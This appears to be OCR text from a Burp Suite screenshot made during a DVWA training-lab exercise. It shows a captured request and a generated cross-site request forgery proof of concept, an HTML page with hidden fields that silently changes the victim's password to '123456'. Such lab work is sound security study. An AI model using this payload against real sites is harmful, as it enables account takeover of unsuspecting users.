 CSRF PoC generator
Request to: http://dvwa.test:8888
Options
Pretty Raw \n Actions
INSPECTOR
1 GET /vulnerabilities/csrf/?password_new=aaaa&password_conf=aaaa&Change=Change
HTTP/1.1
2 Host: dvwa.test:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://dvwa.test:8888/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="123456" />
7 <input type="hidden" name="password&#95;conf" value="123456" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close